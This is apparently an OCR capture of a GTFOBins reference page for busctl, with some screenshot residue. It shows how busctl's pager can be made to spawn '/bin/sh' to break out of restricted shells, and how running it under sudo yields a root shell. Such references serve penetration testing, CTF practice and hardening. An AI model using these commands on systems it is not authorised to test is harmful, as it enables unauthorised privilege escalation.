 usctl | GTFOBins
Private browsing
https://gtfobins.github.io/gtfobins/busctl/#sudo
ali Tools Kali Docs Exploit-DB Google Hacking DB OverTheWire: Warga... Hacktricks HTB labs useful book... Free Text to Speech O... Other Bookmarks
.. / busctl Star 9,253
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
busctl --show-machine
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo busctl --show-machine
!/bin/sh
InShOt